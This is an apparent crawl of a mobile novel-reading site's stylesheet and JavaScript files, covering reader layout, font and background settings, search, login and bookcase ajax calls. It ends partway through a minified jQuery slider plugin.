    text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
    font-size: 1.4rem;
    display: inline-block;
    padding: 0;
    transition: all 0.4s;
    transform-origin: 0 0;
    transform: perspective(1000px) rotateY(120deg) translate(100px, -100px);
    opacity: 0;
    position: relative;
    z-index: 1;
    font-size: 0.8rem;
    max-width: 100%;
    display: none;
}

@media screen and (min-width: 768px) {
    /* line 211, ../sass/style.scss */
    .o-slider-textWrap {
        left: 5%;
        width: 90%;
    }

    /* line 216, ../sass/style.scss */
    .o-slider-title {
        font-size: 1.8rem;
    }

    /* line 220, ../sass/style.scss */
    .o-slider-subTitle {
        font-size: 1.4rem;
    }

    /* line 224, ../sass/style.scss */
    .o-slider-paragraph {
        max-width: 60%;
        font-size: 1rem;
        display: block;
    }
}

@media screen and (min-width: 1024px) {
    /* line 232, ../sass/style.scss */
    .o-slider-pagination {
        bottom: 6%;
    }

    /* line 234, ../sass/style.scss */
    .o-slider-textWrap {
        left: 70px;
        width: 80%;
        bottom: 50px;
    }

    /* line 240, ../sass/style.scss */
    .o-slider-title {
        font-size: 2rem;
    }

    /* line 244, ../sass/style.scss */
    .o-slider-subTitle {
        font-size: 1.6rem;
    }

    /* line 248, ../sass/style.scss */
    .o-slider-paragraph {
        max-width: 40%;
        font-size: 1.2rem;
    }
}

/* line 299, ../sass/style.scss */
.a-divider {
    display: block;
    width: 100%;
    height: 1px;
    margin: 2px 0;
}

/* line 306, ../sass/style.scss */
.o-slider-controls {
    display: none;
}

/* line 309, ../sass/style.scss */
.o-slider-controls.isVisible {
    display: block;
}

/* line 314, ../sass/style.scss */
.o-slider-pagination {
    bottom: 12%;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1444000;
    margin: 0;
    padding: 0;
}

/* line 324, ../sass/style.scss */
.o-slider-pagination > li {
    border-radius: 50%;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.9), 0 0 2px 0 rgba(0, 0, 0, 0.4) inset;
    display: inline-block;
    position: relative;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 20px;
    width: 20px;
    margin-left: 6px;
    margin-right: 6px;
    transition: all 250ms;
    cursor: pointer;
    background-clip: padding-box;
    z-index: 100;
}

/* line 340, ../sass/style.scss */
.o-slider-pagination > li.isActive {
    background-color: rgba(255, 255, 255, 0.9);
    transform: scale(1.3, 1.3);
}

/* line 347, ../sass/style.scss */
.o-slider--preview {
    position: absolute;
    top: -70px;
    right: auto;
    bottom: auto;
    left: -65px;
    opacity: 0;
    width: 140px;
    height: 60px;
    background-size: cover;
    background-position: center center;
    transition: all 250ms;
    z-index: -1;
    border: 3px solid #000;
    transform: scale(0.2, 0.2);
    transform-origin: center bottom;
    display: none;
}

/* line 362, ../sass/style.scss */
.o-slider--preview::before {
    content: "";
    position: absolute;
    top: auto;
    right: auto;
    bottom: -13px;
    left: 50%;
    margin: 0 0 0 -5px;
    height: 0;
    width: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
}

/* line 374, ../sass/style.scss */
.o-slider--preview.isActive,
.o-slider-pagination li:hover .o-slider--preview {
    opacity: 1;
    position: absolute;
    top: -76px;
    right: auto;
    bottom: auto;
    left: -65px;
    transform: scale(1, 1);
}

@media screen and (min-width: 768px) {
    /* line 384, ../sass/style.scss */
    .o-slider--preview {
        display: block;
    }
}

/* line 389, ../sass/style.scss */
.o-slider-arrows {
    margin: 0;
    list-style: none;
    display: block;
}

/* line 395, ../sass/style.scss */
.o-slider-next,
.o-slider-prev {
    position: absolute;
    top: 0;
    left: -100px;
    margin: -12px 0 0;
    width: auto;
    z-index: 1200122;
    padding: 0;
    margin: 0;
    height: 100%;
    list-style: none;
    cursor: pointer;
    text-align: center;
    padding: 10px 25px;
    background: rgba(0, 0, 0, 0.4);
    display: inline-block;
    vertical-align: middle;
    line-height: 100%;
    transition: all 0.4s;
}

/* line 416, ../sass/style.scss */
.o-slider-next i,
.o-slider-prev i {
    position: absolute;
    top: 50%;
    left: 0;
    margin: -12px 0 0;
    text-align: center;
    width: 100%;
    font-size: 1.8rem;
    color: #fff;
}

/* line 428, ../sass/style.scss */
.o-slider-next {
    left: auto;
    right: -100px;
}

/* line 433, ../sass/style.scss */
.isDisabled {
    opacity: 0.1;
    cursor: auto;
}

@media screen and (max-width: 1280px) {
    /* line 439, ../sass/style.scss */
    .a-container {
        width: 970px;
    }
}

@media screen and (max-width: 1024px) {
    /* line 445, ../sass/style.scss */
    .o-slider-arrows {
        display: none;
    }

    /* line 449, ../sass/style.scss */
    .o-sliderContainer {
        height: 450px;
        width: 100%;
        margin: 0px;
    }

    /* line 455, ../sass/style.scss */
    .o-slider--item {
        height: 450px;
    }
}

@media screen and (max-width: 768px) {
    /* line 461, ../sass/style.scss */
    .a-container {
        width: 90%;
        margin: 20px auto;
    }

    /* line 466, ../sass/style.scss */
    .a-1_2 {
        width: 100%;
        display: block;
        margin: 0;
    }

    /* line 472, ../sass/style.scss */
    .o-slider-arrows {
        display: none;
    }

    /* line 476, ../sass/style.scss */
    .o-sliderContainer {
        height: 350px;
    }

    /* line 480, ../sass/style.scss */
    .o-slider--item {
        height: 350px;
    }

    /* line 484, ../sass/style.scss */
    .o-slider-panel img {
        left: -15%;
        width: 130%;
    }
}

@media screen and (max-width: 480px) {
    /* line 491, ../sass/style.scss */
    .o-slider--item {
        height: 270px;
    }

    /* line 494, ../sass/style.scss */
    .o-slider--item img {
        left: -20%;
        width: 140%;
    }

    /* line 500, ../sass/style.scss */
    .o-sliderContainer {
        height: 270px;
    }
}

/* line 505, ../sass/style.scss */
.slider-pagination > li:hover {
    background-color: rgba(255, 255, 255, 0.9);
    transform: scale(1.3, 1.3);
}

.navall {
    position: relative;
    height: 45px;
    line-height: 45px;
    background: #1ABC9C;
    box-shadow: 0px 0px 11px 0px #999;
}

.navall a {
    color: #fff;
}

.navall .gohome, .navall .goback, .navall .gosearch, .navall .pagetitle {
    position: absolute;
    top: 0px;
    bottom: 0px;
}

.navall .gohome a, .navall .goback a, .navall .gosearch a {
    display: block;
    width: 50px;
    height: 45px;
    line-height: 200px;
    overflow: hidden;
    z-index: 99999;
}

.navall .gohome {
    left: 50px;
    background: url('home.png') no-repeat center;
}

.navall .goback {
    left: 0px;
    background: url('goback.png') no-repeat center;
}

.navall .pagetitle {
    left: 105px;
    right: 105px;
    text-align: center;
    color: #fff;
}

.navall .gosearch {
    right: 5px;
    background: url('search.png') no-repeat center;
}

.sortlistbox {
    position: relative;
    padding: 20px 10px;
    background: #eee;
    margin: 20px 7px 10px 7px;
    box-shadow: 4px 4px 20px -6px #666;
}

.sortlistbox .sorts a {
    color: #1ABC9C
}

.sortlistbox .click a {
    color: #fff;
}

.sorts {
    margin-left: 60px;
    color: #1ABC9C;
}

.sorts li {
    float: left;
    width: 25%;
    text-align: center;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}

.sorts span {
    display: block;
}

.sorts .click {
    background: #1ABC9C;
    color: #fff;
    border-radius: 2px;
}

.sortstitle {
    position: absolute;
    top: 20px;
    left: 10px;
    width: 50px;
    text-align: center;
    background: #1ABC9C;
    color: #fff;
    height: 25px;
    line-height: 25px;
    border-radius: 2px;
}

.sortstitle a {
    color: #fff;
}

.topul {
    margin-top: 30px;
}

.topul .fullflag, .topul .lianzai {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 1px 5px;
    overflow: hidden;
    font-size: 12px;
    border-radius: 50px;
    color: #fff;
    font-style: normal;
    background: #f12727;
}

.topul .lianzai {
    background: #1ABC9C;
}

.topul li {
    position: relative;
    height: 130px;
    border-bottom: 1px solid #eee;
    margin: 10px;
}

.topul .top_img {
    width: 90px;
    height: 110px;
    display: block;
    border: 1px solid #ddd;
    padding: 2px;
}

.topul h2, .topul p, .topul .author, .topul .other {
    position: absolute;
    color: #999;
}

.topul h2 {
    top: 2px;
    left: 110px;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    font-size: 16px;
}

.topul h2 a {
    color: #1abc9c;
}

.topul p {
    top: 40px;
    left: 110px;
    height: 40px;
    line-height: 20px;
    overflow: hidden;
    font-size: 12px;
}

.topul .author {
    top: 90px;
    left: 110px;
    font-size: 14px;
}

.topul .author a {
    color: #999
}

.topul .other {
    top: 90px;
    right: 0px;
    font-size: 14px;
}

.page {
    border: 1px solid #1ABC9C;
    background: #1ABC9C;
    margin: 5px;
    margin-top: 20px;
    border-radius: 3px;
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 13px;
    box-shadow: 5px 5px 20px 0px #999;
}

.page a {
    color: #fff;
}

.page li {
    float: left;
    width: 19%;
    text-align: center;
}

.page1 {
    border-right: 1px solid #23e3bd;
}

.page2 {
    border-left: 1px solid #13947b;
    border-right: 1px solid #23e3bd
}

.page3 {
    border-left: 1px solid #13947b;
    border-right: 1px solid #23e3bd
}

.page4 {
    border-left: 1px solid #13947b;
}

.pagetips {
    text-align: center;
    margin-bottom: 70px;
    margin-top: 20px;
    color: #1abc9c;
}

.pagelistbg {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 99999;
    background: #000;
    display: none;
}

.pagelist {
    position: fixed;
    top: 15%;
    left: 50%;
    margin-left: -125px;
    width: 250px;
    max-height: 70%;
    background: #fff;
    border-radius: 10px;
    z-index: 9999999;
    display: none;
    overflow: scroll;
}

.pagelist li a, .pagelist li span {
    display: block;
    border-bottom: 1px solid #eee;
    padding: 10px;
    text-align: center;
}

.pagelist .curr {
    background: #1abc9c;
    color: #fff;
}

.toptitle {
    margin: 0px 10px;
    margin-top: 30px;
    padding-bottom: 10px;
    border-bottom: 2px solid #1ABC9C;
}

.info {
    position: relative;
    height: 190px;
    background: #eee;
    margin-bottom: 20px;
}

.info h1 {
    font-size: 18px;
    color: #1abc9c;
    margin-right: 75px;
}

.info .fm {
    position: absolute;
    top: 40px;
    left: 30px;
    width: 60px;
}

.info .fm img {
    box-shadow: 2px 3px 7px 0px #666;
}

.info .article {
    position: absolute;
    left: 140px;
    top: 40px;
    right: 0px;
    line-height: 25px;
}

.info .article a {
    color: #999;
}

.info .article .markbtn {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 25px;
    background: #1ABC9C;
    color: #fff;
    width: 50px;
    text-align: center;
    padding-right: 5px;
}

.info .markbtn span {
    font-size: 12px;
}

.info .article .fullflag {
    top: 30px;
    background: #ea4747;
}

.info .article .lianzai {
    top: 30px;
}

.info .article .markbtn a {
    color: #fff;
}

.info .article .markbtn i {
    position: absolute;
    top: 0px;
    left: -15px;
    height: 25px;
    width: 15px;
    background: url('markbtn.png') no-repeat left;
}

.info .markbtn.fullflag i {
    background: url('markbtn-full.png') no-repeat left;
}

.info .author, .info .lastchapter, .info .lastchapter a {
    color: #999;
    margin: 5px 0px;
}

.funcbtns {
    position: relative;
    background: #fff;
    margin: 20px 20px;
    box-shadow: 0px 0px 11px 0px #999;
}

.funcbtns a {
    float: left;
    text-align: center;
    width: 50%;
    height: 40px;
    line-height: 40px;
    background: #1ABC9C;
    display: block;
    color: #fff;
    border-bottom: 1px solid #fff;
}

.funcbtns .shizi {
    position: absolute;
    top: 20px;
    left: 50%;
    height: 40px;
    width: 0px;
    border-left: 1px solid #fff;
}

.funcbtns .noborder {
    border: none;
}

.intro {
    background: #fff;
    padding: 10px;
    padding-bottom: 20px;
    color: #999;
}

.intro .title {
    font-size: 16px;
    color: #1ABC9C;
}

.chapters {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #eee
}

.chapters p, .chapters li {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    padding: 0px 10px;
}

.chapters p, .chapters li a {
    display: block;
    color: #666;
}

.chapters .p1 {
    padding-left: 30px;
    margin-left: 10px;
}

.chapters .p1 span {
    color: #999;
    padding-left: 10px;
    font-size: 12px;
}

.listpage {
    width: 90%;
    margin: 0 auto;
    margin-bottom: 40px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 5px;
}

.listpage span {
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.listpage .left {
    float: left;
    width: 25%;
}

.listpage .left a, .listpage .right a {
    display: inline-block;
    height: 30px;
    width: 90%
}

.listpage .left a {
    float: left;
}

.listpage .right a {
    float: right;
}

.listpage .right {
    float: right;
    width: 25%
}

.listpage .middle {
    width: 49%;
    border: 1px solid #dfdfdf;
    height: 28px;
    display: block;
    float: left;
    border-radius: 5px;
}

.listpage .middle a {
    display: block;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    background: #1ABC9C;
    color: #fff;
}

.listpage .middle select {
    border: none;
    color: #999;
    display: inline-block;
    float: left;
    font-style: normal;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 100%
}

.listpage .onclick {
    background: #1ABC9C;
    color: #FFFFFF;
}

.listpage .before {
    background: #cecece;
    color: #FFFFFF;
}

.chapterb {
    background: #f7f5f5;
}

.chapterb .content {
    margin: 10px;
    font-size: 18px;
    line-height: 180%;
    color: #666;
}

.chapterb .articlename h1 {
    font-size: 18px;
    text-align: center;
    margin: 20px 0px;
    padding: 10px 0px;
    border-bottom: 1px solid #ddd;
}

.chapterb .chapterpage {
    margin: 20px 0px;
    overflow: hidden;
    box-shadow: 0px 0px 20px -6px #666;
}

.chapterb .chapterpage li {
    float: left;
    width: 20%;
    text-align: center;
    background: #1ABC9C;
    height: 40px;
    line-height: 40px;
}

.chapterb .chapterpage a {
    color: #fff;
}

.chapterb .articlename1 {
    background: #eee;
    padding: 5px;
    color: #999;
}

#chapterbg {
    position: fixed;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
    display: none;
}

#fshow1, #fshow2 {
    width: 100%;
    background: #000;
    position: fixed;
    color: #fff;
}

#fshow1 a, #fshow2 a {
    color: #fff;
}

#fshow1 {
    top: -50px;
    height: 50px;
}

#fshow1, #fshow1 p {
    font-size: 16px;
}

#fshow1 .goback, #fshow1 .gobook, #fshow1 .gohome, #fshow1 p {
    position: absolute;
    top: 5px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

#fshow1 .goback {
    left: 10px;
    background: url('goback.png') center no-repeat;
    line-height: 150px;
}

#fshow1 .articlename {
    left: 55px;
    right: 80px;
    text-align: center;
}

#fshow1 .gobook {
    right: 45px;
}

#fshow1 .gohome {
    right: 5px;
}

#fshow2 {
    bottom: -150px;
    height: 150px;
}

#fshow2 .fontbox, #fshow2 .bgbox {
    height: 75px;
    line-height: 70px;
    padding: 0px 20px;
    border-bottom: 1px solid #333;
}

#fshow2 .bgbox .bgbox2 {
    position: absolute;
    top: 0px;
    left: 80px;
    right: 0px;
    overflow: hidden;
    margin-top: 20px;
}

#fshow2 .bgbox .bgbox2 div {
    float: left;
    width: 20%;
}

#fshow2 .bgbox p {
    float: left;
    height: 40px;
    line-height: 40px;
    width: 50px;
    margin-top: 20px;
}

#fshow2 .bgbox a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-size: 12px;
    text-align: center;
    color: #000;
    display: block;
}

#fshow2 .fontbox a, #fshow2 .fontbox span {
    display: block;
    float: left;
}

#fshow2 .fontbox span {
    width: 50px;
}

#fshow2 .fontbox a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
    text-align: center;
    margin: 15px 15px 0px 10px;
    border: 1px solid #fff;
}

#fshow2 .bgbox .color_p1 {
    background: #fff
}

#fshow2 .bgbox .color_p1 a {
    color: #999;
}

#fshow2 .bgbox .color_p2 {
    background: #bae1b6
}

#fshow2 .bgbox .color_p3 {
    background: #c7cfd2
}

#fshow2 .bgbox .color_p4 {
    background: #f7acbe
}

#fshow2 .bgbox .color_p5 {
    background: #272626;
    color: #fff;
}

.chapterb #pageleft, .chapterb #pageright {
    position: fixed;
    top: 50%;
    margin-top: -75px;
    height: 100px;
    width: 70px;
}

.chapterb #pageleft a, .chapterb #pageright a {
    display: block;
    height: 100px;
    line-height: 300px;
    overflow: hidden;
}

.chapterb #pageleft {
    left: -90px;
}

.chapterb #pageleft a {
    background: url('pageleft.png') center no-repeat;
}

.chapterb #pageright {
    right: -90px;
}

.chapterb #pageright a {
    background: url('pageright.png') center no-repeat;
}

.searchpage {
    padding: 20px 0px;
}

.searchpage .tipresult, .searchpage .noresult {
    padding: 0px 10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    color: #999
}

.historybox .p1 {
    padding: 10px;
    background: #fff;
    margin: 10px 0px;
    text-align: center;
    color:#999;
    border-bottom:1px solid #eee;
}

.historybox #banner {
    padding: 10px;
    background: #fff;
    margin: 10px 0px;
}

.historybox #banner li {
    border-bottom: 1px solid #ddd;
    line-height: 30px;
    position: relative;
    padding: 10px 0px;
}

.historybox #banner .p2 a {
    color: #1ABC9C;
    font-size: 18px;
}

.historybox #banner .p4 {
    position: absolute;
    top: 25px;
    right: 0px;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    background: #e24142;
    color: #fff;
}

.historybox #banner .p4 a {
    color: #fff;
    display: block;
    text-align: center;
    line-height: 30px;
}

.loginbox {
    padding: 20px;
    margin: 10px 0px;
    background: #fff;
    font-size: 16px;
}

.loginbox .one {
    margin: 40px 0px;
    position: relative;
}

.loginbox .one .s1 {
    display: block;
    height: 40px;
    line-height: 40px;
}

.loginbox .one .s2 {
    position: absolute;
    top: 0px;
    left: 50px;
    right: 10px;
    height: 40px;
    text-align: center;
}

.loginbox .one .s2 input {
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #999;
    padding: 0px 10px;
    font-size: 16px;
}
.loginbox .one .s2 .s4 {
    background: #1ABC9C;
    color: #fff;
}

.loginbox .newuserbtn {
    display: block;
    width: 130px;
    margin: 0 auto;
}
.loginbox .btn{
    display: block;
    width:100%;
    background: #1ABC9C;
    height:40px;
    line-height: 40px;
}

.userbox {
    padding: 20px;
    background: #fff;
    margin: 20px 0px;
    color:#999;
}

.mhgleft {
    margin-top: 10px;
}

.mhgleft a {
    display: block;
    float: left;
    background: #C60C0D;
    color: #fff;
    width: 33%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
    position: relative;
}

.mhgleft span {
    position: absolute;
    top: 0px;
    right: 0px;
    color: #eee
}

.userbox .r {
    margin: 10px 0px;
    font-size: 16px;
}
.userbox .userbtn a{
    display: block;
    width:130px;
    height:35px;
    line-height: 35px;
    margin:15px 0px;
    background: #1ABC9C;
    color:#fff;
    text-align: center;
}
.bookcaseb .userbtn a{
    display: block;
    float:left;
    background: #1ABC9C;
    color:#fff;
    width:31%;
    height:35px;
    line-height: 35px;
    margin:10px 1%;
    text-align: center;
}
.bookcaseb .bookcase{
    margin:10px;
}
.bookcaseb .userbtn{
    margin-top:15px;
}
.bookcaseb .topul .p1{
    top:25px;
    line-height: 30px;
    height:30px;
    overflow: hidden;
}
.bookcaseb .topul .p2{
    top:60px;
}
.bookcaseb .topul .p3{
    top:80px;
}
.bookcaseb .author,.bookcaseb .other{
    top:100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://wap.po18.work/wapjs/wap.js
body_size: 1959
content:
$(function(){
	if($('#pbSlider0').length>0){
		$('#pbSlider0').pbTouchSlider({slider_Wrap:'#pbSliderWrap0',slider_Threshold:10,slider_Speed:600,slider_Ease:'ease-out',slider_Drag:true,slider_Arrows:{enabled:true},slider_Dots:{class:'.o-slider-pagination',enabled:true,preview:false},slider_Breakpoints:{default:{height:500},tablet:{height:350,media:1024},smartphone:{height:250,media:768}}});
	}
	if($('.chapterb').length>0){
		if($.cookie('c_fontsize')){
			setFontSize($.cookie('c_fontsize'));
		}
		if($.cookie('c_background')){
			setBackground($.cookie('c_background'));
		}
		$('.bgbox2 a').click(function(){
			$thisColor = $(this).css('background-color');
			setBackground($thisColor)
		});
		$('.fontbox #fontsmall').click(function(){
			$fontSizeOld = $('#content').css('font-size');
			$fontSizeOld = parseFloat($fontSizeOld,10);
			$fontSizeNew = $fontSizeOld-1;
			if($fontSizeNew<12){
				//alert('最小了');
				return false;
			}
			setFontSize($fontSizeNew);
		});
		$('.fontbox #fontnormal').click(function(){
			setFontSize(18);
		});
		$('.fontbox #fontbig').click(function(){
			$fontSizeOld = $('#content').css('font-size');
			$fontSizeOld = parseFloat($fontSizeOld,10);
			$fontSizeNew = $fontSizeOld+1;
			if($fontSizeNew>50){
				//alert('最大了');
				return false;
			}
			setFontSize($fontSizeNew);
		});
		$n = 0;
		$('#chapterbg').css("opacity", "0.3");
		$('#content').click(function () {
			if ($n == 0) {
				fshow();
			} else {
				fhide();
			}
		});
		$('#chapterbg').click(function () {
			fhide();
		});
		function fshow() {
			$('#pageleft').show();
			$('#pageleft').animate({'left':'10px'},300);
			$('#pageright').animate({'right':'10px'},300);
			$('#chapterbg').fadeIn(100);
			$('#fshow1').animate({'top': '0px'}, 100);
			$('#fshow2').animate({'bottom': '0px'}, 200);
			$n = 1;
		}
		function fhide() {
			$('#pageleft').show();
			$('#pageleft').animate({'left':'-90px'},200);
			$('#pageright').animate({'right':'-90px'},200);
			$('#chapterbg').hide();
			$('#fshow1').animate({'top': '-50px'}, 100);
			$('#fshow2').animate({'bottom': '-150px'}, 200);
			$n = 0;
		}
	}
});
function showPages(){
	$('.pagelistbg').css("opacity","0.8").fadeIn(200).click(function(){closePages();});
	$('.pagelist').show(100);
}
function closePages(){
	$('.pagelistbg').fadeOut(100);
	$('.pagelist').fadeOut(200);
}
function dosearch(){
	$s = $('#searchkey').val();
	if($s.length<1){
		alert('请输入小说名或作者');
		return false;
	}
	var data = {"searchkey":$s};
	__17mbPost("/s.php",data)
}
function __17mbPost(url, params) {
	var temp = document.createElement("form");
	temp.action = url;
	temp.method = "post";
	temp.style.display = "none";
	for (var x in params) {
		var opt = document.createElement("textarea");
		//opt.test = x;
		opt.name = x;
		opt.innerText = params[x];
		temp.appendChild(opt);
	}
	document.body.appendChild(temp);
	temp.submit();
	return temp;
}
function login(){
	doajax('/login.php',$('#formlogin').serialize());
	return false;
}
function register(){
	doajax('/register.php',$('#formregister').serialize());
	return false;
}
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
	var userinfo = isLogin();
	_17mb_uid = userinfo[0];
	_17mb_uname = userinfo[1];
	$('.nav .userico a').attr('href','/user.php');
}

function user(){
	if(_17mb_uid>0){
		$(function(){
			$('.search .loginbtn').html('会员信息').attr('href','/user.php');
		})
	}else{

	}
}
function isLogin(){
	if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
		var u = new Array();
		u[0] = getCookie('_17mb_uid');
		u[1] = getCookie('_17mb_uname');
		return u;
	}
	return 0;
}
function addbookcase(aid,cid){
	doajax('/ajax.php','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
	doajax('/ajax.php','deletebook=1&aid='+aid);
}
function uservote(aid){
	doajax('/ajax.php','addvote=1&aid='+aid);
}
function doajax(url,data){
	$.ajax({
		type: "POST",
		dataType: "json",
		url: ''+url+'' ,
		data: data,
		success: function (result) {
			//console.log(result);
			alert(result.msg);
			if(result.url!=''){
				window.location.href=result.url;
			}
		},
		error : function() {
			alert("连接错误！");
		}
	});
}
function setBackground(c){
	$('#content,h1,.articlename1,.chapterpage a,.foot,.foot a').css({'color':''});
	$('body,#content,.chapterb,.articlename1,.chapterpage li,.foot').css({'background':''});
	$('h1').css({'border-bottom':''});
	if(c == 'rgb(255, 255, 255)'){
		$('body,.foot,.chapterb').css({'background':''});
	}else{
		$('body,#content,.chapterb').css({'background':c});
		if(c=='rgb(39, 38, 38)'){
			$('h1').css({'border-bottom':'1px solid #555'});
			$('.articlename1,.chapterpage li,.foot').css({'background':c});
			$('#content,h1,.articlename1,.chapterpage a,.foot,.foot a').css({'color':'#666'});
		}
	}
	$.cookie('c_background',c,{expires:1000});
}
function setFontFamily(f){
	$('#content').css({'font-family':'"'+f+'"'});
	$.cookie('c_fontfamily',f,{expires:1000});
}
function setFontSize(f){
	$('#content').css({'font-size':f+'px'});
	$.cookie('c_fontsize',f,{expires:1000});
}
function setCookie(c_name,value,expiredays) {
	var exdate=new Date()
	exdate.setDate(exdate.getDate()+expiredays)
	document.cookie=c_name+ "=" +escape(value)+
		((expiredays==null) ? "" : ";expires="+exdate.toGMTString())+";path=/";
}
function getCookie(c_name) {
	if (document.cookie.length>0) {
		c_start=document.cookie.indexOf(c_name + "=")
		if (c_start!=-1) {
			c_start=c_start + c_name.length+1
			c_end=document.cookie.indexOf(";",c_start)
			if (c_end==-1) c_end=document.cookie.length
			return unescape(document.cookie.substring(c_start,c_end))
		}
	}
	return ""
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_all(){//全局广告，例如底飘
	document.writeln("");
}

function _17mb_tj(){//统计代码
	
}



--- FILE ---
content_type: application/javascript
request_url: https://wap.po18.work/astyle/wap.js
body_size: 7526
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; 